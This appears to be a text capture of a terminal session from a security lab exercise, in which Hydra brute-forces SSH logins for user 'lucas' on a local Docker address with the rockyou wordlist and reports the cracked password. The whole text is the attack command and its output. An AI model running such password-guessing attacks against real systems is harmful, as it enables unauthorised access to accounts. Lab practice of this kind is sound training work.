 ┌──(root㉿vbox)-[/home/vac]
└─# hydra -l lucas -P /usr/share/wordlists/rockyou.txt  172.17.0.2 ssh -s 22 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-12 17:40:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: lucas   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-12 17:40:25